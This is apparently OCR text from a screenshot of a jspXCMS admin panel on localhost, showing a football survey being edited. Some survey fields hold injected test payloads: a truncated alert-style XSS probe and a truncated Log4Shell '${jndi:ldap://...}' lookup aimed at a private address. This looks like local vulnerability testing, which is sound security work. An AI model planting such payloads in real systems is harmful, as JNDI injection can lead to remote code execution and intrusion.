 ert('tes
jspXCMS管理平台
127.0.0.1:8080/cmscp/index.do
120%
常用网址
JD 京东商城
问卷调查 - 新增
返回
广州恒大再夺亚冠，你怎么看 (共4人参与)
1. link
link (1票)
link (1票)
郑智、黄博文、冯潇霆等国内球员给力 (2票)
其他 (0票)
2. "${jndi:ldap://4d9omf.192.168.229
埃尔克森 (1票)
郑龙 (0票)
金英权 (2票)
其他 (1票)
127.0.0.1:8080
test
确定
搜索
2024-